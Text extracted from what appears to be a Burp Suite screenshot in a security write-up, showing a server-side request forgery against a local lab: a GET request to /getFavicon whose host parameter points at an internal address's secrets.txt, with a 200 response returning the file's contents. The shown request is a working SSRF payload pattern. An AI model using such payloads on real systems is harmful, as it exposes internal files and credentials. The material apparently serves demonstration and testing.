 Send
Cancel
<
>
Target: http://localhost:9090
?
Request
Raw
Params
Headers
Hex
1 GET /getFavicon?host=
192.168.176.1:8080/secrets.txt? HTTP/1.1
2 Host: localhost
3
4
Response
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Jul 2020 12:23:17 GMT
3 Content-Type: image/x-icon
4 Content-Length: 39
5
6 Sensitive files from local resources
7
宽字节安全